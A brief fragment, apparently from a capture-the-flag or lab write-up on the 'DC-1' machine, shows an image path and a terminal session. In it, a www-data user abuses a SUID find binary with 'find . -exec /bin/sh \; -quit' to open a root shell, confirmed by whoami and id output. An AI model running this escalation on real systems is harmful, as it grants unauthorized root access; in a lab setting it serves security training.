 www-data@DC-1:/var/www$ find . -exec /bin/sh \; -quit
# whoami
root
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)